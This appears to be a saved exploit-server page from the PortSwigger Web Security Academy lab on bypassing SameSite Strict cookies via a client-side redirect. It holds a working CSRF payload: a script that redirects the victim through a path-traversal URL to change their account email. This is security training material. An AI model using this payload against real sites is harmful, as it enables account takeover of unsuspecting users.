 Web Security
Academy
SameSite Strict bypass via client-side redirect
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6e0037033ccc098107ec2c01bb0095.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    document.location = "https://YOUR-LAB-ID.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-email?
email=pwned%40web-security-academy.net%26submit=1";
</script>
Store
View exploit
Deliver exploit to victim
Access log